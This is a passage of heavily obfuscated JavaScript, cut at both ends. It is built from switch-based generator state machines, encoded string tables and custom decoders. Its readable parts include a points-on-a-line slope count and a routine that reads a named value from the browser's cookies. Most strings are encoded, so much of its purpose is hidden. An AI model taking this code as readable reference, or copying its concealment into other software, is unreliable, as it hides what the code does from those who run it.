jhf73n,w6ZkMW;function*C8ZPwx(w6ZkMW,uQxeid,ZE7QTYM,linn21={q1V8Wu:{}},gBTVHFB){while(w6ZkMW+uQxeid+ZE7QTYM!==0x9a)with(linn21.tc8apPX||linn21)switch(w6ZkMW+uQxeid+ZE7QTYM){case linn21.q1V8Wu.eUHPU5+-0x1a3:case 0xdf:case-0x32:Y3JLwpS([...l4rVKG.RDOV7r]=gBTVHFB,l4rVKG.RDOV7r[r9ClJDE[w6ZkMW+0xeb]]=r9ClJDE[uQxeid+0xa3],l4rVKG.RDOV7r[r9ClJDE[w6ZkMW+0x307]]=B5IXmtc(function(...w6ZkMW){var uQxeid,ZE7QTYM;function*linn21(ZE7QTYM,linn21,gBTVHFB,TFyHXw,jhf73n={o8ECGL9:{}}){while(ZE7QTYM+linn21+gBTVHFB+TFyHXw!==-0x6c)with(jhf73n.t68uMS8||jhf73n)switch(ZE7QTYM+linn21+gBTVHFB+TFyHXw){case ZE7QTYM-0xb8:w6ZkMW[r9ClJDE[gBTVHFB+0xc]]=w6ZkMW[r9ClJDE[0x2]].length;for(w6ZkMW[r9ClJDE[gBTVHFB+-0x13]]=r9ClJDE[ZE7QTYM+-0x8];w6ZkMW[r9ClJDE[gBTVHFB+-0x13]]<w6ZkMW[r9ClJDE[gBTVHFB+0xc]];w6ZkMW[r9ClJDE[gBTVHFB+-0x13]]++){Y3JLwpS(w6ZkMW[r9ClJDE[linn21+-0x31]]={},w6ZkMW[r9ClJDE[0x22]]=r9ClJDE[0x2],w6ZkMW[r9ClJDE[0x1d]]=r9ClJDE[gBTVHFB+-0x22]);for(w6ZkMW[r9ClJDE[ZE7QTYM+0x26]]=w6ZkMW[r9ClJDE[0x13]]+r9ClJDE[0x4];w6ZkMW[r9ClJDE[0x30]]<w6ZkMW[r9ClJDE[0x32]];w6ZkMW[r9ClJDE[0x30]]++){if(w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x13]]].x===w6ZkMW[r9ClJDE[ZE7QTYM+-0x8]][w6ZkMW[r9ClJDE[0x30]]].x&&w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x13]]].y===w6ZkMW[r9ClJDE[gBTVHFB+-0x24]][w6ZkMW[r9ClJDE[0x30]]].y){w6ZkMW[r9ClJDE[0x1d]]++;continue}w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x13]]].y===w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x30]]].y?w6ZkMW[r9ClJDE[0x35]]=vFDOxr(o5ry8I6(r9ClJDE[0x2cc])).MAX_SAFE_INTEGER:w6ZkMW[r9ClJDE[gBTVHFB+0xf]]=(w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[linn21+-0x3a]]].x-w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x30]]].x)/(w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[0x13]]].y-w6ZkMW[r9ClJDE[0x2]][w6ZkMW[r9ClJDE[linn21+-0x1d]]].y);if(!w6ZkMW[r9ClJDE[linn21+-0x31]][w6ZkMW[r9ClJDE[0x35]]])w6ZkMW[r9ClJDE[0x1c]][w6ZkMW[r9ClJDE[0x35]]]=r9ClJDE[0x2];Y3JLwpS(w6ZkMW[r9ClJDE[0x1c]][w6ZkMW[r9ClJDE[ZE7QTYM+0x2b]]]++,w6ZkMW[r9ClJDE[0x22]]=vFDOxr(o5ry8I6(r9ClJDE[linn21+0x280])+r9ClJDE[0x1cd]).max(w6ZkMW[r9ClJDE[0x22]],w6ZkMW[r9ClJDE[0x1c]][w6ZkMW[r9ClJDE[ZE7QTYM+0x2b]]]))}Y3JLwpS(w6ZkMW[r9ClJDE[0x22]]+=w6ZkMW[r9ClJDE[0x1d]],w6ZkMW[r9ClJDE[0x5]]=vFDOxr(o5ry8I6(r9ClJDE[0x2cd])+r9ClJDE[0x1cd]).max(w6ZkMW[r9ClJDE[0x5]],w6ZkMW[r9ClJDE[0x22]]))}return uQxeid=!0x0,w6ZkMW[r9ClJDE[0x5]];default:case 0x11:case 0x21:Y3JLwpS(w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[0x4],w6ZkMW[r9ClJDE[0x5]]=r9ClJDE[linn21+-0x2e],w6ZkMW[r9ClJDE[0x1c]]={},w6ZkMW[r9ClJDE[0x22]]=r9ClJDE[0x2],w6ZkMW[r9ClJDE[0x1d]]=r9ClJDE[ZE7QTYM+-0xcd],w6ZkMW[r9ClJDE[0x35]]=r9ClJDE[linn21+-0x2e],jhf73n.t68uMS8=jhf73n.o8ECGL9,ZE7QTYM+=-0xc5,linn21+=0x1d,gBTVHFB+=-0x3b);break;case ZE7QTYM-0x77:Y3JLwpS(jhf73n.t68uMS8=jhf73n.xvSkRI,ZE7QTYM+=-0x73,linn21+=0x12,gBTVHFB+=-0xc4,TFyHXw+=0x74);break;case TFyHXw- -0x5e:Y3JLwpS([jhf73n.o8ECGL9.N1fNv1W,jhf73n.o8ECGL9.I8sp4Z,jhf73n.o8ECGL9.ByqUWpM]=[-0xe6,-0x5f,-0xaf],w6ZkMW[r9ClJDE[ZE7QTYM+-0x5c]]=r9ClJDE[0x4],w6ZkMW[r9ClJDE[ZE7QTYM+-0x57]]=r9ClJDE[linn21+-0x5c],w6ZkMW[r9ClJDE[0x1c]]={},w6ZkMW[r9ClJDE[0x22]]=r9ClJDE[ZE7QTYM+-0x5a],w6ZkMW[r9ClJDE[0x1d]]=r9ClJDE[gBTVHFB+0x5e],w6ZkMW[r9ClJDE[linn21+-0x29]]=r9ClJDE[ZE7QTYM+-0x5a],jhf73n.t68uMS8=jhf73n.o8ECGL9,ZE7QTYM+=-0x52,linn21+=-0x11,gBTVHFB+=0x82,TFyHXw+=-0x74);break;case jhf73n.o8ECGL9.I8sp4Z+0xbf:case 0x41:case 0x7:Y3JLwpS([jhf73n.o8ECGL9.N1fNv1W,jhf73n.o8ECGL9.I8sp4Z,jhf73n.o8ECGL9.ByqUWpM]=[0x44,0x33,0xa7],jhf73n.t68uMS8=jhf73n.DFuWFO,ZE7QTYM+=-0x18b,linn21+=0xbf);break}}Y3JLwpS(uQxeid=void 0x0,ZE7QTYM=linn21(0x5c,0x5e,-0x5c,-0xb7).next().value);if(uQxeid){return ZE7QTYM}}),linn21.tc8apPX=linn21.l4rVKG,w6ZkMW+=0x1c3,uQxeid+=-0x43,ZE7QTYM+=-0x125);break;case linn21.q1V8Wu.eUHPU5+0x1a:Y3JLwpS(linn21.q1V8Wu.eUHPU5=-0x6,linn21.tc8apPX=linn21.q1V8Wu,w6ZkMW+=-0x2,uQxeid+=-0x72,ZE7QTYM+=0x8);break;case uQxeid!=0x27&&uQxeid- -0x73:vFDOxr(o5ry8I6(r9ClJDE[w6ZkMW+0x1f6])).log(RDOV7r[r9ClJDE[uQxeid+0x300]]);return;case w6ZkMW-0x13b:return jhf73n=!0x0,WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2cf]));default:case-0xce:case-0xb9:Y3JLwpS((0x1,F_1LTN)(),linn21.tc8apPX=linn21.q1V8Wu,w6ZkMW+=-0x32,uQxeid+=-0xea);break;case-0x98:Y3JLwpS(linn21.q1V8Wu.eUHPU5=0xd7,q1V8Wu.F_1LTN=function(...w6ZkMW){return C8ZPwx(-0xeb,-0xa1,0xc0,{q1V8Wu:linn21.q1V8Wu,l4rVKG:{}},w6ZkMW).next().value});if(o5ry8I6(r9ClJDE[0x2cb])in ifcxFD){Y3JLwpS(linn21.tc8apPX=linn21.q1V8Wu,w6ZkMW+=0xee,uQxeid+=0x6a,ZE7QTYM+=-0x3b);break}else{Y3JLwpS(linn21.tc8apPX=linn21.q1V8Wu,w6ZkMW+=0xbc,uQxeid+=-0x80,ZE7QTYM+=-0x3b);break}case w6ZkMW-0x94:Y3JLwpS((0x1,F_1LTN)(),linn21.tc8apPX=linn21.q1V8Wu,w6ZkMW+=0xfb,uQxeid+=-0x120,ZE7QTYM+=0x79);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=C8ZPwx(-0x18,-0x21,-0x5f).next().value);if(jhf73n){return w6ZkMW}},[o5ry8I6(r9ClJDE[0x2d0])](...TFyHXw){return WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2d1]))},[o5ry8I6(r9ClJDE[0x2d2])](...TFyHXw){return WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2d3]))},[o5ry8I6(r9ClJDE[0x2d4])](...TFyHXw){var jhf73n,w6ZkMW;function*linn21(w6ZkMW,gBTVHFB,OcRAyl={TsSJLR:{}},s4K1Gf){while(w6ZkMW+gBTVHFB!==-0xaa)with(OcRAyl.wRnIyYo||OcRAyl)switch(w6ZkMW+gBTVHFB){case w6ZkMW!=-0xfa&&w6ZkMW!=0xe&&w6ZkMW- -0x3a:case 0x42:Y3JLwpS((0x1,GETttC)(),OcRAyl.wRnIyYo=OcRAyl.TsSJLR,w6ZkMW+=0x30);break;case 0x48:case-0x4c:return jhf73n=!0x0,WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2d8]));case-0xe1:case 0x82:return uQxeid[_mPt8uu[r9ClJDE[w6ZkMW+0x19a]]]=(0x1,OcRAyl.bcbqr4u.SkQIKu)(ZE7QTYM[_mPt8uu[r9ClJDE[0x2]]]);case-0x60:case-0xd5:case w6ZkMW!=-0xed&&w6ZkMW!=-0x198&&w6ZkMW!=-0x1c&&w6ZkMW!=-0x3a&&w6ZkMW- -0xb7:Y3JLwpS(OcRAyl.bcbqr4u.IMF6sxt=dfE2AL+r9ClJDE[0xf5],OcRAyl.bcbqr4u.IdmOac=vFDOxr((0x1,bvinqy)(r9ClJDE[w6ZkMW+0x3a6])+r9ClJDE[w6ZkMW+0x102])(vFDOxr((w6ZkMW+0xd1,bvinqy)(r9ClJDE[w6ZkMW+0x3a7])+r9ClJDE[w6ZkMW+0x170]).cookie),OcRAyl.wRnIyYo=OcRAyl.bcbqr4u,w6ZkMW+=0x16,gBTVHFB+=-0xa8);break;case 0xc5:case OcRAyl.TsSJLR.VMlpHij+0x112:case-0x7b:return Uhiec0(CB07vO[-r9ClJDE[0x51]]);case OcRAyl.TsSJLR.VMlpHij+0xb5:Y3JLwpS([...qzocOV._mPt8uu]=s4K1Gf,qzocOV._mPt8uu[r9ClJDE[0x0]]=r9ClJDE[w6ZkMW+0x20]);if(typeof uQxeid[qzocOV._mPt8uu[r9ClJDE[w6ZkMW+0x1e]]]===C8ZPwx(r9ClJDE[w6ZkMW+0x1e])){Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.qzocOV,w6ZkMW+=-0x17c);break}else{Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.qzocOV,w6ZkMW+=-0xd1);break}case gBTVHFB!=0xae&&gBTVHFB-0x15b:CB07vO[r9ClJDE[w6ZkMW+0x16e]]=-r9ClJDE[0x4];for(CB07vO[r9ClJDE[w6ZkMW+0x18b]]=r9ClJDE[w6ZkMW+0x15d];CB07vO[r9ClJDE[0x30]]<CB07vO[r9ClJDE[0x22]];CB07vO[r9ClJDE[0x30]]++){CB07vO[r9ClJDE[w6ZkMW+0x18c]]=CB07vO[r9ClJDE[0x5]].indexOf(CB07vO[r9ClJDE[w6ZkMW+0x15c]][CB07vO[r9ClJDE[w6ZkMW+0x18b]]]);if(CB07vO[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(CB07vO[r9ClJDE[w6ZkMW+0x16e]]<r9ClJDE[w6ZkMW+0x15d]){CB07vO[r9ClJDE[0x13]]=CB07vO[r9ClJDE[0x31]]}else{Y3JLwpS(CB07vO[r9ClJDE[w6ZkMW+0x16e]]+=CB07vO[r9ClJDE[0x31]]*r9ClJDE[w6ZkMW+0x176],CB07vO[r9ClJDE[0x35]]|=CB07vO[r9ClJDE[w6ZkMW+0x16e]]<<CB07vO[r9ClJDE[0xa]],CB07vO[r9ClJDE[0xa]]+=(CB07vO[r9ClJDE[0x13]]&r9ClJDE[w6ZkMW+0x18e])>r9ClJDE[w6ZkMW+0x175]?r9ClJDE[0x17]:r9ClJDE[w6ZkMW+0x173]);do{Y3JLwpS(CB07vO[-r9ClJDE[0x51]].push(CB07vO[r9ClJDE[0x35]]&r9ClJDE[w6ZkMW+0x170]),CB07vO[r9ClJDE[0x35]]>>=r9ClJDE[0xc],CB07vO[r9ClJDE[0xa]]-=r9ClJDE[w6ZkMW+0x167])}while(CB07vO[r9ClJDE[w6ZkMW+0x165]]>r9ClJDE[0x16]);CB07vO[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(CB07vO[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.uUbVt9,w6ZkMW+=0x1c6,gBTVHFB+=-0x215);break}else{Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.uUbVt9,w6ZkMW+=0x121,gBTVHFB+=-0x6c);break}case gBTVHFB- -0x6b:Y3JLwpS(CB07vO[-r9ClJDE[w6ZkMW+-0x1a]].push((CB07vO[r9ClJDE[0x35]]|CB07vO[r9ClJDE[0x13]]<<CB07vO[r9ClJDE[0xa]])&r9ClJDE[0x15]),OcRAyl.wRnIyYo=OcRAyl.uUbVt9,w6ZkMW+=-0xa5,gBTVHFB+=0x1a9);break;case w6ZkMW!=0x106&&w6ZkMW-0x174:Y3JLwpS([bcbqr4u.dfE2AL]=s4K1Gf,bcbqr4u.bvinqy=function(...w6ZkMW){return linn21(-0x1c,0xb7,{bcbqr4u:OcRAyl.bcbqr4u,aXUd250:OcRAyl.aXUd250,TsSJLR:OcRAyl.TsSJLR,qzocOV:{}},w6ZkMW).next().value},bcbqr4u.SkQIKu=function(...w6ZkMW){return linn21(0x106,-0x174,{bcbqr4u:OcRAyl.bcbqr4u,aXUd250:OcRAyl.aXUd250,TsSJLR:OcRAyl.TsSJLR,uUbVt9:{}},w6ZkMW).next().value},B5IXmtc(bcbqr4u.bvinqy),B5IXmtc(bcbqr4u.SkQIKu),OcRAyl.wRnIyYo=OcRAyl.bcbqr4u,w6ZkMW+=-0x1a0,gBTVHFB+=0x22b);break;case gBTVHFB- -0x4f:Y3JLwpS([OcRAyl.TsSJLR.PxWCe53,OcRAyl.TsSJLR.VMlpHij,OcRAyl.TsSJLR.n7jCbC]=[-0xf7,-0x1a,0xb7],TsSJLR.GETttC=function(...w6ZkMW){return linn21(-0xfa,0x3a,{TsSJLR:OcRAyl.TsSJLR,aXUd250:{}},w6ZkMW).next().value});if(o5ry8I6(r9ClJDE[0x2d5])in ifcxFD){Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.TsSJLR,w6ZkMW+=-0x71,gBTVHFB+=0xcf);break}else{Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.TsSJLR,w6ZkMW+=-0x41,gBTVHFB+=0xcf);break}case 0xe6:return uQxeid[_mPt8uu[r9ClJDE[0x2]]]=(0x1,OcRAyl.bcbqr4u.SkQIKu)(ZE7QTYM[_mPt8uu[r9ClJDE[0x2]]]);case 0x73:case gBTVHFB-0xfa:Y3JLwpS([...aXUd250.tK5tuJ]=s4K1Gf,aXUd250.jpSpFD7=function(...w6ZkMW){return linn21(0xd0,-0x174,{aXUd250:OcRAyl.aXUd250,TsSJLR:OcRAyl.TsSJLR,bcbqr4u:{}},w6ZkMW).next().value},aXUd250.tK5tuJ[r9ClJDE[w6ZkMW+0xfa]]=r9ClJDE[0x2],OcRAyl.wRnIyYo=OcRAyl.aXUd250,w6ZkMW+=0x21,gBTVHFB+=0x142);break;case gBTVHFB- -0x106:case-0xb5:case-0xb7:Y3JLwpS([...uUbVt9.CB07vO]=s4K1Gf,uUbVt9.CB07vO[r9ClJDE[0x0]]=r9ClJDE[0x4],uUbVt9.CB07vO[r9ClJDE[0x5]]=\"\\u0052\\u0044\\u0061\\u006a\\u0058\\u0050\\u004d\\u0072\\u004f\\u006d\\u0069\\u0062\\u0070\\u0051\\u0048\\u006f\\u004b\\u0073\\u0068\\u004c\\u0053\\u0055\\u0043\\u006c\\u0066\\u0071\\u0049\\u0067\\u005a\\u006b\\u0036\\u0030\\u0021\\u002c\\u0033\\u0045\\u0047\\u003f\\u007c\\u0034\\u0022\\u007a\\u005d\\u0079\\u007e\\u0035\\u0025\\u0037\\u007d\\u0060\\u0078\\u002a\\u0026\\u005e\\u002f\\u0029\\u0039\\u0038\\u0040\\u0077\\u005f\\u0076\\u003c\\u005b\\u0023\\u003d\\u002e\\u004a\\u0075\\u0065\\u0046\\u0042\\u0074\\u0057\\u0024\\u007b\\u0063\\u003a\\u0041\\u006e\\u004e\\u002b\\u0031\\u003b\\u0028\\u0064\\u0056\\u0032\\u003e\\u0054\\u0059\",uUbVt9.CB07vO[r9ClJDE[0x1]]=\"\"+(uUbVt9.CB07vO[r9ClJDE[w6ZkMW+-0x104]]||\"\"),uUbVt9.CB07vO[r9ClJDE[w6ZkMW+-0xe4]]=uUbVt9.CB07vO[r9ClJDE[0x1]].length,uUbVt9.CB07vO[-r9ClJDE[w6ZkMW+-0xb5]]=[],OcRAyl.wRnIyYo=OcRAyl.uUbVt9,w6ZkMW+=-0x261,gBTVHFB+=0x222);break;case-0x36:return uQxeid[_mPt8uu[r9ClJDE[0x2]]];case w6ZkMW!=0x234&&w6ZkMW-0x13c:case-0x23:case-0xd:Y3JLwpS([OcRAyl.TsSJLR.PxWCe53,OcRAyl.TsSJLR.VMlpHij,OcRAyl.TsSJLR.n7jCbC]=[-0xea,0x1e,0xa9],OcRAyl.wRnIyYo=OcRAyl.uUbVt9,w6ZkMW+=0x17,gBTVHFB+=0x4a);break;case 0xa3:case 0x2f:case-0xba:return;case 0x7d:case-0x30:case 0x70:return Uhiec0(CB07vO[-r9ClJDE[w6ZkMW+0x8b]]);default:case-0xad:Y3JLwpS(CB07vO[r9ClJDE[w6ZkMW+0x190]]=r9ClJDE[0x2],CB07vO[r9ClJDE[0xa]]=r9ClJDE[0x2],OcRAyl.wRnIyYo=OcRAyl.uUbVt9,gBTVHFB+=0x75);break;case w6ZkMW- -0xf:OcRAyl.bcbqr4u.bZA82h=IdmOac.split(r9ClJDE[0x1ed]);for(OcRAyl.bcbqr4u.C2XxzKi=r9ClJDE[0x2];C2XxzKi<bZA82h.length;C2XxzKi++){OcRAyl.bcbqr4u.LKUh_kC=bZA82h[C2XxzKi];while(LKUh_kC.charAt(r9ClJDE[0x2])==r9ClJDE[0x1ee])LKUh_kC=LKUh_kC.substring(r9ClJDE[0x4]);if(LKUh_kC.indexOf(IMF6sxt)==r9ClJDE[0x2]){return LKUh_kC.substring(IMF6sxt.length,LKUh_kC.length)}}Y3JLwpS(OcRAyl.wRnIyYo=OcRAyl.bcbqr4u,gBTVHFB+=0x16d);break;case w6ZkMW!=-0xd9&&w6ZkMW- -0x17c:case-0x16:return \"\"}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=linn21(0x4f,-0x95).next().value);if(jhf73n){return w6ZkMW}},[o5ry8I6(r9ClJDE[0x2d9])](...TFyHXw){return WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2da]))},[o5ry8I6(r9ClJDE[0x2db])](...TFyHXw){return WDi10D=[...TFyHXw],F44v8P(o5ry8I6(r9ClJDE[0x2dc]))}};return WDi10D=[TFyHXw,jhf73n],F44v8P(o5ry8I6(r9ClJDE[0x2dd]),o5ry8I6(r9ClJDE[0x2de])+o5ry8I6(r9ClJDE[0x2df]),o5ry8I6(r9ClJDE[0x2e0]))[o5ry8I6(r9ClJDE[0x2e1])+o5ry8I6(r9ClJDE[0x2e2])]}function SWjpPN(...TFyHXw){var jhf73n;function w6ZkMW(TFyHXw){var jhf73n=\"\\x73\\x72\\x44\\x4d\\x54\\x5a\\x47\\x58\\x4b\\x63\\x33\\x52\\x66\\x75\\x60\\x6a\\x34\\x3e\\x30\\x32\\x35\\x76\\x79\\x37\\x51\\x4a\\x41\\x2f\\x24\\x7b\\x39\\x48\\x5e\\x50\\x68\\x77\\x64\\x65\\x3a\\x6d\\x3b\\x22\\x62\\x42\\x3d\\x6e\\x70\\x45\\x53\\x7d\\x46\\x74\\x28\\x4e\\x36\\x3f\\x69\\x49\\x3c\\x56\\x67\\x71\\x23\\x29\\x38\\x55\\x4c\\x40\\x31\\x2b\\x43\\x21\\x6b\\x5f\\x6c\\x7e\\x25\\x57\\x4f\\x5b\\x59\\x61\\x2c\\x2e\\x2a\\x5d\\x26\\x78\\x7a\\x7c\\x6f\",w6ZkMW,o5ry8I6,linn21,C8ZPwx,uQxeid,ZE7QTYM,gBTVHFB;Y3JLwpS(w6ZkMW=\"\"+(TFyHXw||\"\"),o5ry8I6=w6ZkMW.length,linn21=[],C8ZPwx=r9ClJDE[0x2],uQxeid=r9ClJDE[0x2],ZE7QTYM=-r9ClJDE[0x4]);for(gBTVHFB=r9ClJDE[0x2];gBTVHFB<o5ry8I6;gBTVHFB++){var OcRAyl=jhf73n.indexOf(w6ZkMW[gBTVHFB]);if(OcRAyl===-r9ClJDE[0x4])continue;if(ZE7QTYM<r9ClJDE[0x2]){ZE7QTYM=OcRAyl}else{Y3JLwpS(ZE7QTYM+=OcRAyl*r9ClJDE[0x1b],C8ZPwx|=ZE7QTYM<<uQxeid,uQxeid+=(ZE7QTYM&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(linn21.push(C8ZPwx&r9ClJDE[0x15]),C8ZPwx>>=r9ClJDE[0xc],uQxeid-=r9ClJDE[0xc])}while(uQxeid>r9ClJDE[0x16]);ZE7QTYM=-r9ClJDE[0x4]}}if(ZE7QTYM>-r9ClJDE[0x4]){linn21.push((C8ZPwx|ZE7QTYM<<uQxeid)&r9ClJDE[0x15])}return Uhiec0(linn21)}function o5ry8I6(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=w6ZkMW(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}if(vgLC9p(r9ClJDE[0x2e3])in ifcxFD){linn21()}function linn21(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x2e4]]=function(TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB,OcRAyl,s4K1Gf={OpUOPAO:{}},I4k0kY){while(w6ZkMW+linn21+gBTVHFB+OcRAyl!==0xc2)with(s4K1Gf.z1vUTpB||s4K1Gf)switch(w6ZkMW+linn21+gBTVHFB+OcRAyl){case w6ZkMW- -0x72:case 0x7:case 0x50:return uQxeid[aO3xYB]=(0x1,s4K1Gf.OpUOPAO.m5Xm4Lv)(ZE7QTYM[aO3xYB]);case 0xcc:case 0x2e:case-0xb4:return uQxeid[aO3xYB];case 0x19:case-0x21:case-0xeb:return PBedp6Q;case-0x8e:case-0xb3:s4K1Gf.OpUOPAO.JTEb_u=r9ClJDE[w6ZkMW+-0x218];for(s4K1Gf.OpUOPAO.AWlLrw=r9ClJDE[gBTVHFB+0x259];AWlLrw<bGAqco;AWlLrw++){if(TFyHXw[AWlLrw]===qt2GVj||TFyHXw[AWlLrw]===cAmMWeY)continue;Y3JLwpS(JTEb_u=vFDOxr(vgLC9p(r9ClJDE[0x2e5])+r9ClJDE[w6ZkMW+-0x4d]).floor((TFyHXw[AWlLrw]-qt2GVj)/rfIaCME),jIiTTeT[JTEb_u]=vFDOxr(vgLC9p(r9ClJDE[0x2e7])).min(jIiTTeT[JTEb_u],TFyHXw[AWlLrw]),B07K5y[JTEb_u]=vFDOxr(vgLC9p(r9ClJDE[gBTVHFB+0x53c])+r9ClJDE[0x1cd]).max(B07K5y[JTEb_u],TFyHXw[AWlLrw]))}Y3JLwpS(s4K1Gf.z1vUTpB=s4K1Gf.OpUOPAO,w6ZkMW+=0xac,OcRAyl+=-0xb5);break;case 0x61:case-0x4e:case-0xda:Y3JLwpS([...MnvqD1.Fyjhbn]=I4k0kY,MnvqD1.E03zeVh=function*w6ZkMW(linn21,gBTVHFB,OcRAyl={cdI3M_:{}}){while(linn21+gBTVHFB!==0x3a)with(OcRAyl.VI7LgIg||OcRAyl)switch(linn21+gBTVHFB){case 0x9e:case linn21-0x171:return MnvqD1.fZqgKGK=!0x0,Uhiec0(MnvqD1.Fyjhbn[r9ClJDE[linn21+-0xd3]]);case gBTVHFB-0x5:case 0xe2:case-0x81:Y3JLwpS(MnvqD1.Fyjhbn[r9ClJDE[0xe]].push((MnvqD1.Fyjhbn[r9ClJDE[0x35]]|MnvqD1.Fyjhbn[-r9ClJDE[0x64]]<<MnvqD1.Fyjhbn[r9ClJDE[0xa]])&r9ClJDE[linn21+0x1a]),OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=0xe6,gBTVHFB+=-0x1c2);break;case-0xb1:case 0x83:Y3JLwpS(OcRAyl.cdI3M_.uyXevKR=-0xf6,OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=-0x3,gBTVHFB+=0x100);break;default:Y3JLwpS(MnvqD1.Fyjhbn[r9ClJDE[0xa]]=r9ClJDE[0x2],MnvqD1.Fyjhbn[-r9ClJDE[linn21+0x154]]=-r9ClJDE[linn21+0xf4]);for(MnvqD1.Fyjhbn[-r9ClJDE[0x6b]]=r9ClJDE[linn21+0xf2];MnvqD1.Fyjhbn[-r9ClJDE[0x6b]]<MnvqD1.Fyjhbn[r9ClJDE[linn21+0xfb]];MnvqD1.Fyjhbn[-r9ClJDE[0x6b]]++){MnvqD1.Fyjhbn[r9ClJDE[0x31]]=MnvqD1.Fyjhbn[r9ClJDE[0x4]].indexOf(MnvqD1.Fyjhbn[r9ClJDE[linn21+0xf1]][MnvqD1.Fyjhbn[-r9ClJDE[linn21+0x15b]]]);if(MnvqD1.Fyjhbn[r9ClJDE[linn21+0x121]]===-r9ClJDE[0x4])continue;if(MnvqD1.Fyjhbn[-r9ClJDE[0x64]]<r9ClJDE[linn21+0xf2]){MnvqD1.Fyjhbn[-r9ClJDE[0x64]]=MnvqD1.Fyjhbn[r9ClJDE[0x31]]}else{Y3JLwpS(MnvqD1.Fyjhbn[-r9ClJDE[0x64]]+=MnvqD1.Fyjhbn[r9ClJDE[0x31]]*r9ClJDE[linn21+0x10b],MnvqD1.Fyjhbn[r9ClJDE[0x35]]|=MnvqD1.Fyjhbn[-r9ClJDE[linn21+0x154]]<<MnvqD1.Fyjhbn[r9ClJDE[0xa]],MnvqD1.Fyjhbn[r9ClJDE[linn21+0xfa]]+=(MnvqD1.Fyjhbn[-r9ClJDE[0x64]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(MnvqD1.Fyjhbn[r9ClJDE[0xe]].push(MnvqD1.Fyjhbn[r9ClJDE[linn21+0x125]]&r9ClJDE[linn21+0x105]),MnvqD1.Fyjhbn[r9ClJDE[0x35]]>>=r9ClJDE[linn21+0xfc],MnvqD1.Fyjhbn[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(MnvqD1.Fyjhbn[r9ClJDE[0xa]]>r9ClJDE[0x16]);MnvqD1.Fyjhbn[-r9ClJDE[0x64]]=-r9ClJDE[0x4]}}if(MnvqD1.Fyjhbn[-r9ClJDE[linn21+0x154]]>-r9ClJDE[linn21+0xf4]){Y3JLwpS(OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=0xeb,gBTVHFB+=-0x2d);break}else{Y3JLwpS(OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=0x1d1,gBTVHFB+=-0x1ef);break}case 0x45:case linn21-0x152:Y3JLwpS(OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=-0x99,gBTVHFB+=0x1a3);break;case gBTVHFB-0x5e:Y3JLwpS(MnvqD1.Fyjhbn[r9ClJDE[0xb]]=MnvqD1.Fyjhbn[r9ClJDE[0x1]].length,MnvqD1.Fyjhbn[r9ClJDE[linn21+0x6c]]=[],MnvqD1.Fyjhbn[r9ClJDE[0x35]]=r9ClJDE[linn21+0x60],OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=-0x92,gBTVHFB+=-0x7d);break;case-0x6:Y3JLwpS(OcRAyl.cdI3M_.uyXevKR=0xb5,MnvqD1.Fyjhbn[r9ClJDE[0x0]]=r9ClJDE[linn21+0x73],MnvqD1.Fyjhbn[r9ClJDE[0x4]]=\"\\u007e\\u004e\\u0064\\u0056\\u0048\\u0072\\u0062\\u0060\\u0041\\u0036\\u006b\\u0049\\u002a\\u0037\\u0023\\u003d\\u002b\\u0058\\u005a\\u0076\\u005d\\u0065\\u0067\\u007a\\u004d\\u0031\\u0034\\u0042\\u003c\\u0046\\u0069\\u0029\\u0047\\u0033\\u006f\\u003f\\u0057\\u004c\\u0077\\u002e\\u006c\\u005e\\u0071\\u0032\\u004b\\u0021\\u0055\\u006d\\u0035\\u0053\\u0054\\u0075\\u0061\\u0070\\u004f\\u0073\\u0066\\u0025\\u005b\\u0044\\u0068\\u0059\\u0039\\u0074\\u0079\\u0043\\u007d\\u0040\\u006e\\u0024\\u005f\\u0050\\u007b\\u003a\\u004a\\u0045\\u0030\\u0052\\u0022\\u0078\\u0063\\u003e\\u0028\\u0038\\u003b\\u0026\\u006a\\u007c\\u0051\\u002c\\u002f\",MnvqD1.Fyjhbn[r9ClJDE[linn21+0x70]]=\"\"+(MnvqD1.Fyjhbn[r9ClJDE[linn21+0x71]]||\"\"),OcRAyl.VI7LgIg=OcRAyl.cdI3M_,linn21+=0x11,gBTVHFB